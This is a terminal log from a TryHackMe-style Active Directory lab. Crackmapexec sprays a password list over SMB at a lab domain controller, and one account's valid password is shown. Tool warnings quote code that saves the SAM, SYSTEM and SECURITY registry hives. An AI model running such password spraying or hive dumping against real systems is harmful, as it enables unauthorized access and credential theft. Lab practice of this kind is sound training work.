 └─$ crackmapexec smb 10.10.15.150 -u 'Administrator' -p passwd_list.txt
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(se
tchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
BACKUP OPERATORS@K2.T
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.15.150    445    K2ROOTDC         [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB         10.10.15.150    445    K2ROOTDC         [-] k2.thm\Administrator:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB         10.10.15.150    445    K2ROOTDC         [-] k2.thm\Administrator:#8rockyou STATUS_LOGON_FAILURE
SMB         10.10.15.150    445    K2ROOTDC         [-] k2.thm\Administrator:vz0q$i8b4c STATUS_LOGON_FAILURE
┌──(userkali㉿kali)-[~/…/tryhackme/AD/k2/summit]
└─$ crackmapexec smb 10.10.15.150 -u 'j.smith' -p passwd_list.txt
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(se
tchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.15.150    445    K2ROOTDC         [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB         10.10.15.150    445    K2ROOTDC         [-] k2.thm\j.smith:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB         10.10.15.150    445    K2ROOTDC         [-] k2.thm\j.smith:#8rockyou STATUS_LOGON_FAILURE
SMB         10.10.15.150    445    K2ROOTDC         [+] k2.thm\j.smith:vz0q$i8b4c